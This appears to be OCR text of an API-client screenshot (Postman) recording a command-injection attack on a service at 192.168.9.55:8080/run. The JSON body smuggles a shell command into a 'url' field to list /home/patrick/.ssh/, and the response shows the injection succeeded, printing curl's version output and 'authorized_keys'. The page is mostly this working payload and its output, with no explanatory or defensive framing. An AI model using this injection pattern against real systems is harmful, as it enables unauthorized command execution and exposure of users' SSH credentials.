 POST http://192.168.9.55:80 GET http://192.168.9.55:808 POST http://192.168.9.55:80 + ooo No Environment
http://192.168.9.55:8080/run Save
POST http://192.168.9.55:8080/run Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "url":"-V&&ls /home/patrick/.ssh/;",
3 "secret_key":"commandexecutionissecret"
4 }
Body Cookies Headers (7) Test Results Status: 200 OK Time: 22 ms Size: 707 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "curl 7.64.0 (x86_64-pc-linux-gnu) libcurl/7.64.0 OpenSSL/1.1.1d zlib/1.2.11 libidn2/2.0.5 libpsl/0.20.2 (+libidn2/2.0.5) libssh2/1.8.0
nghttp2/1.36.0 librtmp/2.3\nRelease-Date: 2019-02-06\nProtocols: dict file ftp ftps gopher http https imap imaps ldap ldaps pop3 pop3s rtmp
rtsp scp sftp smb smbs smtp smtps telnet tftp \nFeatures: AsynchDNS IDN IPv6 Largefile GSS-API Kerberos SPNEGO NTLM NTLM_WB SSL libz TLS-SRP
HTTP2 UnixSockets HTTPS-proxy PSL \nauthorized_keys\n",
3 "success": true
4 }